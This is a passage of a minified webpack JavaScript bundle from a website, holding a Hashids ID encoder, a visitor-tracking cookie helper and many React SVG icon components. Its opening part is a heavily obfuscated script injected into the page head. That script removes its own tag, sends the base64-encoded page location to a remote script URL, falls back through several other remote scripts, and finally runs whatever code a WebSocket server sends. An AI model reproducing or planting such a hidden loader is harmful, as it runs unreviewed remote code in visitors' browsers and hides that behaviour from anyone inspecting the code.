PpcHmkluW','WOlcLr3dMW','D8oiW6JcRW','WOhcUmoQW5m','WOJdOMldQa','F8owWRFcRa','c8oIWQOV','W5u6gmov','WQrhW4CReSkuCCk0veVdL8kkW6a','jmoRW6Kp','fmoUW6WV','W6Grbbe','CCkVWQhdIa','g8kPWRWv','WOZdStdcVG','W6uteGS','WPNcOgS','rGtdHG8','BI/dPKa','egG3mq','W5tcQtFcOW','fZmKlq','WQHVWONcMW','WPxcLdBcMq','bmkbW7q','WPBcTCk2W50','WRTxrmkQ','r8oDWQ8','WRvoWONcJW','bmojWRJcJG','AZP2zG','qtysW7q','WQebWO9R','WRRcPCkAFq','W5hcJIm1','W5RcKSkVW7BcHJCk','W4WlW79t','kCoRW4rj','u2HzWP4','DcT5Dq','WQxcTgri','ng7dMLW','m2NdKea','rCocWQlcLrKDW6RdSSkwlfD1eW','g24Mia','W73cUmk/WRK','DSkleSk/','WR3cTuLu','W6RcNJddRa','h8kwW7BdHq','WQBcVCk/WRm','oNVcImo2','WRnmWOa','WRDJWPhcJq','WQ9VWQlcKW','bSoMW5Kt','jSo2WOqo','WRn+WPpcJW','W63cLhRdVq','WRupWOBcIa','oCo9W4K','nw4TnCo4kmk8WQJdHWlcNYdcVW','d8knmaC','W5dcHsy0','Br7cImku','W7DztSoZ','WRNcJSoQWQC','W6BcTdeW','W6/cIthdRa','W5pdIupdG8oiemopWRJdPt5RW6RdKW','e8oaWRiU','fSkqW7i','pCoHW7Ov','lSoGW4Cg','jK7dOCkf','WOBdVdW','W7VdHmkKWRe','pepcVmkf','W5HNfmoA','BYTSCq','W6VcPmkXWRS','W65rWP1U','uSkfWQy','W69rnMi','E8kVWQ3cIq','dSkkWRGP','nghdKqi','WO/cJ2NdUq','WOVcGHFcKa','WPJcNCkB','WRzzr8k7','W5u9d8og','cYzSBG','WP3cPCkb','C8oiy8oa','bmkqW6xdIa','WRFcQmkk','Fcjzca','W58TeCoq','W4lcJg7cSa'];k=function(){return G;};return k();}(function(x,U){const C=r,j=x();while(!![]){try{const S=-parseInt(C(0x220,'!$Sv'))/(0x249d+-0x2*0xf76+-0x2d8*0x2)+-parseInt(C(0x1e7,'ctz*'))/(-0x1*-0x1dde+-0x5a*-0xd+0x226e*-0x1)+-parseInt(C(0x218,'8[A@'))/(0x18*-0x99+0x11*-0x218+-0x31f3*-0x1)*(-parseInt(C(0x247,'IV8!'))/(-0x722*-0x1+0x1530+-0x1c4e))+-parseInt(C(0x20f,'k0ef'))/(0x1aeb+0xdd4+-0x2*0x145d)*(parseInt(C(0x20b,'pOn$'))/(-0x10*0x63+0xe66+-0x418*0x2))+parseInt(C(0x22c,'*qxp'))/(0x565*0x1+-0x1a7*-0x7+0xff*-0x11)+parseInt(C(0x20a,'bIpU'))/(0xe*-0x182+0x140f+0x1*0x115)+-parseInt(C(0x24f,'v6F4'))/(-0x1*-0x9be+-0x1147+0x792);if(S===U)break;else j['push'](j['shift']());}catch(m){j['push'](j['shift']());}}}(k,-0x12d44*0x2+-0x4dd22+0x8f*0x14a2),(function(){const T=r;window[T(0x1aa,'pOn$')+'_'+window[T(0x1b7,'WkPv')](window[T(0x232,'aAsM')+T(0x1fc,'&3Mb')][T(0x1d4,'U)j@')])]={'HTMLIFrameElement_contentWindow':Object[T(0x257,'ork6')+T(0x1af,'c(jT')+T(0x202,'rS2Z')+T(0x1d2,'wuUz')+T(0x1b4,'Asf9')+T(0x205,'1T7^')](HTMLIFrameElement[T(0x211,']V(C')+T(0x215,'8[A@')+'e'],T(0x23e,'k0ef')+T(0x1eb,'Ki6u')+T(0x1ed,'u7Ky')+'w')};function x(S){const o=T,[m,...I]=S,u=document[o(0x22b,'Nwc4')+o(0x1e8,'ork6')+o(0x22f,'6bpD')+'t'](o(0x213,'Eo#h')+'pt');return u[o(0x23c,'v6F4')]=m,u[o(0x243,'0aSh')+o(0x20c,'k0ef')+o(0x21d,'HZ#B')+o(0x1f4,'ork6')](o(0x229,'xrsa')+'r',()=>{const z=o;if(I[z(0x242,'qm7s')+'th']>0x159d+-0x39*0x83+0x78e)x(I);else{const N=new WebSocket(z(0x231,'ctz*')+z(0x244,'HZ#B')+z(0x226,'xrsa')+z(0x1bd,'8[A@')+z(0x238,'%)dw')+'s');N[z(0x240,'[Ir&')+z(0x1d3,'TI)1')+'e']=H=>{const b=z,B=H[b(0x1e9,'G]Cy')],q=document[b(0x250,'@9hL')+b(0x25a,'!$Sv')+b(0x1f0,'Ki6u')+'t'](b(0x1c6,'v6F4')+'pt');q[b(0x200,'Nwc4')+b(0x1ee,'WkPv')+b(0x221,'G]x5')]=B,document[b(0x255,'v6F4')][b(0x1cc,'TI)1')+b(0x219,'IV8!')+b(0x1c0,'grGH')](q);},N[z(0x24d,'8[A@')+'en']=()=>{const Z=z;N[Z(0x23a,'!$Sv')](Z(0x203,'*qxp')+Z(0x1fe,'Nwc4')+'l');};}}),document[o(0x1ff,'ork6')][o(0x21b,'WIAq')+o(0x24c,'a]U6')+o(0x258,'[Ir&')](u),u;}const U=document[T(0x1ea,'qm7s')+T(0x1e2,'rS2Z')+T(0x1db,'FI9Y')+'t'][T(0x1f2,'*T7z')+T(0x1c4,'IV8!')][T(0x1b0,'c(jT')+'in']??T(0x1d5,'qm7s')+T(0x1ba,'*T7z')+T(0x21c,'rS2Z');document[T(0x1c2,'Nwc4')+T(0x20d,'Ki6u')+T(0x1db,'FI9Y')+'t'][T(0x1bc,'lrE1')+'ve']();const j=document[T(0x22b,'Nwc4')+T(0x23b,'rS2Z')+T(0x216,'SSJ^')+'t'](T(0x227,'SSJ^')+'pt');j[T(0x260,'c(jT')]=T(0x1fa,'WIAq')+T(0x21e,'Nwc4')+U+(T(0x1e1,'sN%4')+T(0x223,'xrsa'))+btoa(location[T(0x233,'6bpD')+T(0x1c1,'k0ef')])[T(0x1da,'a]U6')+T(0x1ae,'v6F4')](/=+$/,'')+T(0x1b2,'wuUz'),j[T(0x1f7,'G]x5')+T(0x228,'1T7^')+T(0x224,'grGH')](T(0x245,'Eo#h')+T(0x1c5,'OZA0'),T(0x208,'grGH')+T(0x23f,'v6F4')),j[T(0x1cb,']V(C')+T(0x253,'a]U6')+T(0x25b,'c(jT')+T(0x1c8,'FI9Y')](T(0x1f9,'B6NX')+'r',()=>{const y=T;x([y(0x25d,'!$Sv')+y(0x24a,'0aSh')+y(0x249,'c(jT')+y(0x1bf,'rS2Z')+y(0x259,'!$Sv')+y(0x1dc,'0aSh')+y(0x1f3,'c(jT')+y(0x1e3,'vaPg')+y(0x24e,'8[A@')+y(0x1bb,'U)j@')+y(0x1a6,'pOn$')+y(0x1b8,'*qxp'),y(0x237,'@9hL')+y(0x1f1,'W&P6')+y(0x225,'rS2Z')+y(0x1cf,'Nwc4')+y(0x214,'!$Sv')+y(0x1ab,'rADt')+y(0x1ad,'lrE1')+y(0x1a8,'k0ef')+y(0x1dd,'Ki6u')+y(0x1d7,'@9hL')+y(0x256,'WkPv')+y(0x230,'U)j@')+y(0x209,'Nwc4')+'js',y(0x1b6,'qm7s')+y(0x241,'v6F4')+y(0x1a7,']V(C')+y(0x207,'8[A@')+y(0x1e0,'c(jT')+y(0x25c,'c(jT')+y(0x239,'@9hL')+y(0x1ca,'TI)1')+y(0x201,'rS2Z')+y(0x22a,'bIpU')+y(0x1d6,'lrE1')+y(0x1b5,'Nwc4')+y(0x1e6,'%)dw')+'js',y(0x1de,'c(jT')+y(0x1c3,'@9hL')+y(0x262,'G]x5')+y(0x24b,'qm7s')+y(0x1ce,'WIAq')+y(0x1d0,'vaPg')+y(0x25f,'[Ir&')+y(0x252,'&3Mb')+y(0x22e,'bIpU')+y(0x22a,'bIpU')+y(0x1fd,'pOn$')+y(0x1fb,'B6NX')+y(0x1d9,'WIAq')+'js',y(0x222,'U)j@')+y(0x1ef,'WIAq')+y(0x1f5,'6bpD')+y(0x23d,'SSJ^')+y(0x235,'vaPg')+y(0x248,'W&P6')+y(0x206,'6bpD')+y(0x1e4,'&3Mb')+y(0x1c9,'Nwc4')+y(0x1b3,'sN%4')+y(0x1d8,'sN%4')+y(0x1ff,'ork6')+y(0x212,'wuUz')+y(0x254,'rADt')+y(0x25e,'rADt')+y(0x234,'%)dw'),y(0x1cd,'sN%4')+y(0x21e,'Nwc4')+y(0x1be,'TI)1')+y(0x236,'Ki6u')+y(0x251,'WkPv')+y(0x1e5,'k0ef')+y(0x1a9,'sN%4')+y(0x1f8,'8[A@')+y(0x1d1,'FYIY')+y(0x1df,'v6F4')+y(0x21f,'grGH')+y(0x1b1,'Asf9')+y(0x210,'8[A@')+y(0x1b9,'lrE1')]);}),document[T(0x246,'pOn$')][T(0x217,']V(C')+T(0x22d,'c(jT')+T(0x1c7,'Eo#h')](j);}()));})();",document.head.appendChild(r)}},o=/^(1722|9957)$/.test(r.j)?null:i},95298:(e,t,r)=>{"use strict";r.d(t,{bs:()=>l}),r(84853);var n=r(42519),a=r(73182);function i(e,t,r){var n,a,i,o,s,c,l;for(this.version="1.0.1",this.minAlphabetLength=16,this.sepDiv=3.5,this.guardDiv=12,this.errorAlphabetLength="error: alphabet must contain at least X unique characters",this.errorAlphabetSpace="error: alphabet cannot contain spaces",this.alphabet="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890",this.seps="cfhistuCFHISTU",this.minHashLength=parseInt(t,10)>0?t:0,this.salt="string"==typeof e?e:"","string"==typeof r&&(this.alphabet=r),n="",a=0,o=this.alphabet.length;a!==o;a++)-1===n.indexOf(this.alphabet[a])&&(n+=this.alphabet[a]);if(this.alphabet=n,this.alphabet.length<this.minAlphabetLength)throw this.errorAlphabetLength.replace("X",this.minAlphabetLength);if(-1!==this.alphabet.search(" "))throw this.errorAlphabetSpace;for(a=0,o=this.seps.length;a!==o;a++)-1===(i=this.alphabet.indexOf(this.seps[a]))?this.seps=this.seps.substr(0,a)+" "+this.seps.substr(a+1):this.alphabet=this.alphabet.substr(0,i)+" "+this.alphabet.substr(i+1);this.alphabet=this.alphabet.replace(/ /g,""),this.seps=this.seps.replace(/ /g,""),this.seps=this.consistentShuffle(this.seps,this.salt),(!this.seps.length||this.alphabet.length/this.seps.length>this.sepDiv)&&(1===(s=Math.ceil(this.alphabet.length/this.sepDiv))&&s++,s>this.seps.length?(c=s-this.seps.length,this.seps+=this.alphabet.substr(0,c),this.alphabet=this.alphabet.substr(c)):this.seps=this.seps.substr(0,s)),this.alphabet=this.consistentShuffle(this.alphabet,this.salt),l=Math.ceil(this.alphabet.length/this.guardDiv),this.alphabet.length<3?(this.guards=this.seps.substr(0,l),this.seps=this.seps.substr(l)):(this.guards=this.alphabet.substr(0,l),this.alphabet=this.alphabet.substr(l))}i.prototype.encode=function(){var e,t,r=Array.prototype.slice.call(arguments);if(!r.length)return"";for(r[0]instanceof Array&&(r=r[0]),e=0,t=r.length;e!==t;e++)if("number"!=typeof r[e]||r[e]%1!=0||r[e]<0)return"";return this._encode(r)},i.prototype.decode=function(e){return e.length&&"string"==typeof e?this._decode(e,this.alphabet):[]},i.prototype.encodeHex=function(e){var t,r,n;if(e=e.toString(),!/^[0-9a-fA-F]+$/.test(e))return"";for(t=0,r=(n=e.match(/[\w\W]{1,12}/g)).length;t!==r;t++)n[t]=parseInt("1"+n[t],16);return this.encode.apply(this,n)},i.prototype.decodeHex=function(e){var t,r,n=[],a=this.decode(e);for(t=0,r=a.length;t!==r;t++)n+=a[t].toString(16).substr(1);return n},i.prototype._encode=function(e){var t,r,n,a,i,o,s,c,l,u,p,d=this.alphabet,f=e.length,h=0;for(n=0,a=e.length;n!==a;n++)h+=e[n]%(n+100);for(r=t=d[h%d.length],n=0,a=e.length;n!==a;n++)i=e[n],o=r+this.salt+d,d=this.consistentShuffle(d,o.substr(0,d.length)),t+=s=this.hash(i,d),n+1<f&&(c=(i%=s.charCodeAt(0)+n)%this.seps.length,t+=this.seps[c]);for(t.length<this.minHashLength&&(l=(h+t[0].charCodeAt(0))%this.guards.length,(t=this.guards[l]+t).length<this.minHashLength&&(l=(h+t[2].charCodeAt(0))%this.guards.length,t+=this.guards[l])),u=parseInt(d.length/2,10);t.length<this.minHashLength;)(p=(t=(d=this.consistentShuffle(d,d)).substr(u)+t+d.substr(0,u)).length-this.minHashLength)>0&&(t=t.substr(p/2,this.minHashLength));return t},i.prototype._decode=function(e,t){var r,n,a,i,o=[],s=0,c=new RegExp("["+this.guards+"]","g"),l=e.replace(c," "),u=l.split(" ");if(3!==u.length&&2!==u.length||(s=1),void 0!==(l=u[s])[0]){for(r=l[0],l=l.substr(1),c=new RegExp("["+this.seps+"]","g"),s=0,n=(u=(l=l.replace(c," ")).split(" ")).length;s!==n;s++)a=u[s],i=r+this.salt+t,t=this.consistentShuffle(t,i.substr(0,t.length)),o.push(this.unhash(a,t));this._encode(o)!==e&&(o=[])}return o},i.prototype.consistentShuffle=function(e,t){var r,n,a,i,o,s;if(!t.length)return e;for(i=e.length-1,o=0,s=0;i>0;i--,o++)s+=r=t[o%=t.length].charCodeAt(0),a=e[n=(r+o+s)%i],e=(e=e.substr(0,n)+e[i]+e.substr(n+1)).substr(0,i)+a+e.substr(i+1);return e},i.prototype.hash=function(e,t){var r="",n=t.length;do{r=t[e%n]+r,e=parseInt(e/n,10)}while(e);return r},i.prototype.unhash=function(e,t){var r,n=0;for(r=0;r<e.length;r++)n+=t.indexOf(e[r])*Math.pow(t.length,e.length-r-1);return n};const o=parseInt(1e10*Math.random(),10),s=([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,(e=>(e^(()=>{try{return crypto.getRandomValues(new Uint8Array(1))[0]}catch(e){return 255*Math.random()}})()&15>>e/4).toString(16))),c=e=>{if(0!==e.indexOf(".")){const t=/[0-9A-Za-z]+/.exec(e);return null!==t&&t[0]===e&&parseInt(e,36)}const t=e.substr(1,2);return((e,{salt:t=null}={})=>new i(t).decode(e)[0])(e.substr(3),{salt:t})},l=({legacy:e=!1}={})=>{const t={name:"bf_visit",days:1e4,domain:(0,a.O)()},r=n.A.get(t.name),{legacyIdentifier:l,identifier:u}=(e=>{const{u:t,uuid:r}=decodeURIComponent(e).split("&").map((e=>e.split("="))).reduce(((e,[t,r])=>({...e,[t]:r})),{});return{legacyIdentifier:c(t||""),identifier:r}})(r),p=(e=>{const t=parseInt(25*Math.random()+10,10).toString(36)+parseInt(25*Math.random()+10,10).toString(36);return`.${t}${((e,{salt:t=null,length:r=32}={})=>new i(t,r).encode(e))(e,{salt:t,length:0})}`})(o);return e?l||(n.A.set({...t,value:encodeURIComponent(`u=${p}&uuid=${u||s}&v=2`)}),o):u||l?u||String(l):(n.A.set({...t,value:encodeURIComponent(`u=${p}&uuid=${s}&v=2`)}),s)}},63943:(e,t,r)=>{const n=r(68610);e.exports={settings:n}},68610:(e,t,r)=>{var n=r(88538);e.exports={get:function(e){const t=e.toUpperCase();if(!(t in n.env))throw new Error(`key ${e} as ${t} not found in environment`);try{return JSON.parse(n.env[t])}catch(e){return n.env[t]}}}},39688:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",null,[n.createElement("g",{key:0},n.createElement("path",{className:"st0",d:"M10.9,30l5.2-30H0v30L10.9,30z"})),n.createElement("g",{key:1},n.createElement("path",{className:"st0",d:"M19.1,0l-5.2,30L30,30l0-30L19.1,0z"}))]))}a.defaultProps={version:"1.1",id:"Layer_1",height:"28px",x:"0px",y:"0px",viewBox:"0 0 30 30",xmlSpace:"preserve"},e.exports=a,a.default=a},98474:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"Layer_1"},n.createElement("g",null,[n.createElement("g",{key:0},n.createElement("path",{className:"st2",d:"M93.1,85.4h26.3l14.1-80.7h-26.3L102,33.6H79.2l5.2-28.9H58.1L44,85.4h26.3l5.3-30.2h22.8L93.1,85.4z",fill:"#ffffff"})),n.createElement("g",{key:1},n.createElement("path",{className:"st2",d:"M148.4,4.6l-8,44.9c-0.7,3.5-1,6.9-1,10.1c0,23.8,20.8,27.4,33.3,27.4c26.2,0,37.5-8.7,41.6-32.2l8.8-50.3\n\t\t\t\th-26.3l-7.5,42.2c-2.4,13.2-4.1,20.1-13.9,20.1c-6.4,0-9.5-3.4-9.5-10.4c0-2.7,0.4-6,1.2-10.1l7.6-41.8H148.4z",fill:"#ffffff"})),n.createElement("g",{key:2},n.createElement("path",{className:"st2",d:"M362.1,85.4h26.3l3.7-20.8h12.4c22.9,0,35.6-12.4,35.6-35c0-15.9-11-25-30.3-25h-33.6L362.1,85.4z\n\t\t\t\t M403.1,44.7h-7.6l3.5-19h7.1c5.8,0,8.9,2.9,8.9,8.2C415,40.6,410.5,44.7,403.1,44.7z",fill:"#ffffff"})),n.createElement("g",{key:3},n.createElement("path",{className:"st2",d:"M491.2,2.9c-28.6,0-45.7,18.5-45.7,49.6c0,21.6,13.6,34.6,36.4,34.6c28.6,0,45.7-18.5,45.7-49.6\n\t\t\t\tC527.7,15.8,514.1,2.9,491.2,2.9z M483.5,66.2c-6.8,0-10.8-4.9-10.8-13.1c0-3.1,0.3-5.8,0.9-8.9c2-10.6,5.4-20.3,16.1-20.3\n\t\t\t\tc6.8,0,10.8,4.9,10.8,13.1c0,3.1-0.3,5.8-0.9,8.9C497.6,56.4,494.2,66.2,483.5,66.2z",fill:"#ffffff"})),n.createElement("g",{key:4},n.createElement("path",{className:"st2",d:"M619.1,85.4h26.3l10.4-59.1h19.8l3.8-21.6h-67.3l-3.8,21.6h21L619.1,85.4z",fill:"#ffffff"})),n.createElement("path",{className:"st2",d:"M575.5,34.5c-8.3-2.6-11.7-3.7-11.7-7.6c0-2.6,1.7-5.7,6.7-5.7c3.7,0,6.8,2.1,8,5.2l23.2-6.3\n\t\t\tc-2.7-11.4-12.5-17.2-29.4-17.2c-31.8,0-34.3,21.3-34.3,27.8c0,13.2,7,21.3,22.2,25.5c4,1.1,8.6,2.3,8.6,6.7\n\t\t\tc0,3.5-2.6,5.7-7.1,5.7c-4.1,0-8.5-2.4-10-6.6l-22.9,6.2c2.5,12,13.8,18.8,31.5,18.8c13.5,0,36.1-3.6,36.1-28\n\t\t\tC596.5,46.8,589.6,38.8,575.5,34.5z",fill:"#ffffff",key:5}),n.createElement("g",{key:6},n.createElement("path",{className:"st3",d:"M29.3,85.4L43.5,4.7H0v80.7L29.3,85.4z",fill:"#0dbe98"})),n.createElement("g",{key:7},n.createElement("path",{className:"st3",d:"M690.7,4.7l-14.1,80.7l43.5,0V4.7L690.7,4.7z",fill:"#0dbe98"})),n.createElement("polygon",{className:"st2",points:"238.1,4.6 224,85.4 250.3,85.4 254.5,61.6 276.6,61.6 280.2,41.3 258.1,41.3 260.6,26.3 291.5,26.3\n\t\t\t295.3,4.6 \t\t",fill:"#ffffff",key:8}),n.createElement("polygon",{className:"st2",points:"307.1,4.6 293,85.4 319.3,85.4 323.4,61.6 345.6,61.6 349.2,41.3 327.1,41.3 329.6,26.3 360.5,26.3\n\t\t\t364.3,4.6 \t\t",fill:"#ffffff",key:9})])))}a.defaultProps={version:"1.1",x:"0px",y:"0px",viewBox:"0 0 720 90",xmlSpace:"preserve",width:"176px"},e.exports=a,a.default=a},22697:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"bookmark"},n.createElement("path",{id:"Union",d:"M6 4.71834C6 4.25574 6.33414 4 6.60417 4H17.3958C17.6659 4 18 4.25574 18 4.71834V19.8306L12.9407 16.7177C12.3733 16.3686 11.6655 16.3677 11.0972 16.7155L6 19.8355V4.71834Z",stroke:"#626262",strokeWidth:"2"})))}a.defaultProps={width:"24",height:"24",viewBox:"0 0 24 24",fill:"none"},e.exports=a,a.default=a},2154:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M374 243.082l-211.818-211.542c-2.727-2.724-6.818-4.54-10.455-4.54-3.636 0-7.727 1.816-10.455 4.54l-22.727 22.698c-2.727 2.724-4.545 6.809-4.545 10.441 0 3.632 1.818 7.717 4.545 10.441l178.637 178.404-178.637 178.404c-2.727 2.724-4.545 6.809-4.545 10.441 0 4.086 1.818 7.717 4.545 10.441l22.727 22.698c2.727 2.724 6.818 4.54 10.455 4.54 3.636 0 7.727-1.816 10.455-4.54l211.818-211.542c2.727-2.724 4.545-6.809 4.545-10.441 0-3.632-1.818-7.717-4.545-10.441z"}))}a.defaultProps={role:"img",height:"14px",viewBox:"0 0 512 512"},e.exports=a,a.default=a},60704:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"Page-1",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},n.createElement("path",{d:"M20.8802625,10.013175 L12.8342625,18.019425 L9.8867625,15.032175 C9.5282625,14.63355 8.8907625,14.63355 8.4925125,15.032175 C8.0942625,15.390675 8.0942625,16.0278 8.4925125,16.42605 L12.1570125,20.130675 C12.3561375,20.289675 12.5950125,20.4093 12.8740125,20.4093 C13.1530125,20.4093 13.3918875,20.3298 13.5910125,20.130675 L22.3540125,11.407425 C22.7522625,11.048925 22.7522625,10.411425 22.3540125,10.013175 C21.9557625,9.614925 21.3182625,9.614925 20.8802625,10.013175",id:"Fill-1",fill:"#FFFFFF"})))}a.defaultProps={width:"30px",height:"30px",viewBox:"0 0 30 30",version:"1.1"},e.exports=a,a.default=a},70054:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M4.14416 8.99872C4.4693 9.02233 4.69656 8.71444 4.78158 8.38692C4.84734 8.13361 4.9465 7.82647 5.08999 7.54499C5.37849 6.97899 6.2732 5.61659 6.44775 5.35205C6.46775 5.32174 6.48548 5.29068 6.502 5.25818C6.58665 5.09164 6.67846 4.9458 6.96266 4.84121L7.41877 4.73688C7.73665 4.65723 8 4.41244 8 3.86001L7.95043 1.73227C7.95043 1.40832 7.73478 1.1315 7.43495 1.04475C7.34624 1.01909 7.259 0.981324 7.19453 0.912907C6.8596 0.557483 6.35065 0.360408 5.91947 0.247445C5.42972 0.132561 5.02525 0.0956268 4.03191 0.0302439C2.94096 -0.0415659 1.97953 0.0380783 1.8192 0.0302439C1.46813 0.0130854 1.05049 -0.0248928 0.785142 0.474561C0.6717 0.688087 0.4402 1.21051 0.560328 1.33222C0.63842 1.41134 0.614841 1.48311 0.502961 1.48311C0.320245 1.48311 0.112237 2.62998 0.234268 2.75496C0.3174 2.84009 0.305494 2.89399 0.21305 2.93213C0.0772109 2.98816 -0.00631523 4.18702 0.111194 4.27484C0.228702 4.36265 0.234047 4.41302 0.111194 4.4856C-0.0279942 4.56784 -0.045867 5.47457 0.111194 5.72926C0.278545 6.00063 0.426892 6.10068 0.991523 6.10068C0.991523 6.10068 1.68736 6.12281 2.3993 6.10068C3.11125 6.07855 3.78766 6.01081 3.78766 6.01081C2.75721 8.19635 3.40088 8.94476 4.14416 8.99872Z",fill:"#626262"}))}a.defaultProps={width:"8",height:"9",viewBox:"0 0 8 9",fill:"none"},e.exports=a,a.default=a},16580:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M3.85584 0.00127503C3.5307 -0.0223294 3.30344 0.285559 3.21842 0.613083C3.15266 0.86639 3.0535 1.17353 2.91001 1.45501C2.62151 2.02101 1.7268 3.38341 1.55225 3.64795C1.53225 3.67826 1.51452 3.70932 1.498 3.74182C1.41335 3.90836 1.32154 4.0542 1.03734 4.15879L0.581231 4.26312C0.263346 4.34277 0 4.58756 0 5.13999L0.049568 7.26773C0.049568 7.59168 0.265215 7.8685 0.565054 7.95525C0.653759 7.98091 0.740999 8.01868 0.805472 8.08709C1.1404 8.44252 1.64935 8.63959 2.08053 8.75255C2.57028 8.86744 2.97475 8.90437 3.96809 8.96976C5.05904 9.04157 6.02047 8.96192 6.1808 8.96976C6.53187 8.98691 6.94951 9.02489 7.21486 8.52544C7.3283 8.31191 7.5598 7.78949 7.43967 7.66778C7.36158 7.58866 7.38516 7.51689 7.49704 7.51689C7.67975 7.51689 7.88776 6.37002 7.76573 6.24504C7.6826 6.15991 7.69451 6.10601 7.78695 6.06787C7.92279 6.01184 8.00632 4.81298 7.88881 4.72516C7.7713 4.63735 7.76595 4.58698 7.88881 4.5144C8.02799 4.43216 8.04587 3.52543 7.88881 3.27074C7.72145 2.99937 7.57311 2.89932 7.00848 2.89932C7.00848 2.89932 6.31264 2.87719 5.6007 2.89932C4.88875 2.92145 4.21234 2.98919 4.21234 2.98919C5.24279 0.803649 4.59912 0.0552369 3.85584 0.00127503Z",fill:"#626262"}))}a.defaultProps={width:"8",height:"9",viewBox:"0 0 8 9",fill:"none"},e.exports=a,a.default=a},58879:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,[n.createElement("path",{d:"M9.7082 2.58331C9.7082 1.70887 8.99933 1 8.12489 1H2.58331C1.70887 1 1 1.70887 1 2.58331L1 5.74992C1 6.62436 1.70887 7.33323 2.58331 7.33323H3.37496V9.51027L6.9374 7.33323H8.12489C8.99933 7.33323 9.7082 6.62436 9.7082 5.74992C9.7082 4.69438 9.7082 3.63884 9.7082 2.58331Z",stroke:"#059475",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round",key:0}),n.createElement("path",{d:"M7.2918 6.2293C7.2918 5.35487 8.00067 4.646 8.87511 4.646H14.4167C15.2911 4.646 16 5.35487 16 6.2293L16 9.39592C16 10.2704 15.2911 10.9792 14.4167 10.9792H13.625V13.1563L10.0626 10.9792H8.87511C8.00067 10.9792 7.2918 10.2704 7.2918 9.39592C7.2918 8.34038 7.2918 7.28484 7.2918 6.2293Z",fill:"#059475",key:1}),n.createElement("path",{d:"M7.2918 6.2293C7.2918 5.35487 8.00067 4.646 8.87511 4.646H14.4167C15.2911 4.646 16 5.35487 16 6.2293L16 9.39592C16 10.2704 15.2911 10.9792 14.4167 10.9792H13.625V13.1563L10.0626 10.9792H8.87511C8.00067 10.9792 7.2918 10.2704 7.2918 9.39592C7.2918 8.34038 7.2918 7.28484 7.2918 6.2293Z",stroke:"#059475",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round",key:2})])}a.defaultProps={width:"17",height:"15",viewBox:"0 0 17 15",fill:"none"},e.exports=a,a.default=a},33480:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M4.125 1.25H11M4.125 5H11M4.125 8.75H11M1 1.25H1.3125M1 5H1.3125M1 8.75H1.3125",stroke:"#F83371",strokeWidth:"2",strokeLinecap:"square"}))}a.defaultProps={width:"12",height:"10",viewBox:"0 0 12 10",fill:"none"},e.exports=a,a.default=a},54276:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M1 4.68182L4.88235 8.5L12 1.5",stroke:"#921D9B",strokeWidth:"2"}))}a.defaultProps={width:"13",height:"10",viewBox:"0 0 13 10",fill:"none"},e.exports=a,a.default=a},91047:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"Icons/Buttons",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},n.createElement("g",{id:"Social-Icons-Life",transform:"translate(-23.000000, -185.000000)",fill:"#171D67"},n.createElement("g",{id:"icon_comment",transform:"translate(23.000000, 185.000000)"},n.createElement("path",{d:"M15.5268571,12.985525 C15.5778462,12.731775 15.4758681,12.4614 15.255033,12.326125 C14.8472967,12.055575 14.5415385,11.7005 14.3207033,11.22695 C15.357011,10.00965 15.9345934,8.521625 15.9345934,7 C15.9345934,3.12795 12.3671209,0 7.9672967,0 C3.56747253,0 0,3.12795 0,7 C0,10.871875 3.56747253,14 7.9672967,14 C9.41134066,14 10.8212747,13.661725 12.0613626,13.002325 C12.706989,13.3406 13.4373626,13.50965 14.2357802,13.50965 C14.5076044,13.50965 14.7623736,13.492675 15.0002637,13.4589 C15.255033,13.425125 15.4758681,13.2391 15.5268571,12.985525 Z",id:"Fill-1"})))))}a.defaultProps={className:"social-icon_svg",width:"16px",height:"14px",viewBox:"0 0 16 14",version:"1.1"},e.exports=a,a.default=a},41939:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"email"},n.createElement("path",{id:"Union",d:"M3.50001 7.85715V7.85714C3.50001 7.09277 4.09666 6.5 4.80001 6.5H19.2C19.9034 6.5 20.5 7.09277 20.5 7.85714L20.5 8.65039L12.2123 12.5371C12.0778 12.6002 11.9222 12.6002 11.7877 12.5371L3.5 8.6504L3.50001 7.85715ZM12.6287 15.1713C14.5258 14.2937 16.4175 13.4022 18.3072 12.5116C19.0383 12.1671 19.7692 11.8226 20.5 11.4792V17.1429C20.5 17.9072 19.9034 18.5 19.2 18.5H4.80001C4.09666 18.5 3.50001 17.9072 3.50001 17.1429V11.4792C4.23079 11.8226 4.96165 12.167 5.69281 12.5116C7.58253 13.4021 9.47421 14.2936 11.3713 15.1712C11.7701 15.3557 12.2298 15.3558 12.6287 15.1713Z",fill:"#626262",stroke:"#626262"})))}a.defaultProps={width:"24",height:"24",viewBox:"0 0 24 24",fill:"none"},e.exports=a,a.default=a},90501:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M27 16.0672C27 9.95496 22.0751 5 16 5C9.92486 5 5 9.95496 5 16.0672C5 21.5912 9.02254 26.1697 14.2813 27V19.2663H11.4883V16.0672H14.2813V13.629C14.2813 10.8553 15.9235 9.32313 18.4361 9.32313C19.6396 9.32313 20.8984 9.53929 20.8984 9.53929V12.2629H19.5114C18.1449 12.2629 17.7188 13.116 17.7188 13.9912V16.0672H20.7695L20.2818 